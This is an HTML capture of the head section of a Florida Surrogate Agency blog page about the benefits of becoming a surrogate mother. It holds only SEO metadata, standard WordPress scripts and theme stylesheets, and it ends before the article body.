

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother
body_size: 125682
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Know The Surrogacy Benefits That Will Inspire You To Apply To Be A Surrogate Mother - Florida Surrogate Agency</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

                                        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Know The Surrogacy Benefits That Will Inspire You To Apply To Be A Surrogate Mother - Florida Surrogate Agency</title>
	<meta name="description" content="Thinking of becoming a surrogate? View this post now to learn the benefits when you apply to be a surrogate mother." />
	<link rel="canonical" href="https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Know The Surrogacy Benefits That Will Inspire You To Apply To Be A Surrogate Mother - Florida Surrogate Agency" />
	<meta property="og:description" content="Thinking of becoming a surrogate? View this post now to learn the benefits when you apply to be a surrogate mother." />
	<meta property="og:url" content="https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<meta property="article:published_time" content="2015-08-12T12:06:22+00:00" />
	<meta property="article:modified_time" content="2015-08-19T12:09:31+00:00" />
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/uploads/Know-The-Surrogacy-Benefits-That-Will-Inspire-You-To-Apply-To-Be-A-Surrogate-Mother.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jsadev8 - Arvin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jsadev8 - Arvin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother","url":"https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother","name":"Know The Surrogacy Benefits That Will Inspire You To Apply To Be A Surrogate Mother - Florida Surrogate Agency","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"primaryImageOfPage":{"@id":"https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother#primaryimage"},"image":{"@id":"https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother#primaryimage"},"thumbnailUrl":"https://floridasurrogateagency.com/wp-content/uploads/Know-The-Surrogacy-Benefits-That-Will-Inspire-You-To-Apply-To-Be-A-Surrogate-Mother.jpg","datePublished":"2015-08-12T12:06:22+00:00","dateModified":"2015-08-19T12:09:31+00:00","author":{"@id":"https://floridasurrogateagency.com/#/schema/person/51dd28e750e6462becbbb0b6626e26fc"},"description":"Thinking of becoming a surrogate? View this post now to learn the benefits when you apply to be a surrogate mother.","breadcrumb":{"@id":"https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother#primaryimage","url":"https://floridasurrogateagency.com/wp-content/uploads/Know-The-Surrogacy-Benefits-That-Will-Inspire-You-To-Apply-To-Be-A-Surrogate-Mother.jpg","contentUrl":"https://floridasurrogateagency.com/wp-content/uploads/Know-The-Surrogacy-Benefits-That-Will-Inspire-You-To-Apply-To-Be-A-Surrogate-Mother.jpg","width":600,"height":400,"caption":"Know The Surrogacy Benefits That Will Inspire You To Apply To Be A Surrogate Mother"},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://floridasurrogateagency.com/surrogacy-blog"},{"@type":"ListItem","position":3,"name":"Know The Surrogacy Benefits That Will Inspire You To Apply To Be A Surrogate Mother"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridasurrogateagency.com/#/schema/person/51dd28e750e6462becbbb0b6626e26fc","name":"jsadev8 - Arvin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridasurrogateagency.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/77042f27bbe8a5cfc7f35b933b45e2d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/77042f27bbe8a5cfc7f35b933b45e2d4?s=96&d=mm&r=g","caption":"jsadev8 - Arvin"},"url":"https://floridasurrogateagency.com/author/jsadev8-arvin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Know The Surrogacy Benefits That Will Inspire You To Apply To Be A Surrogate Mother Comments Feed" href="https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
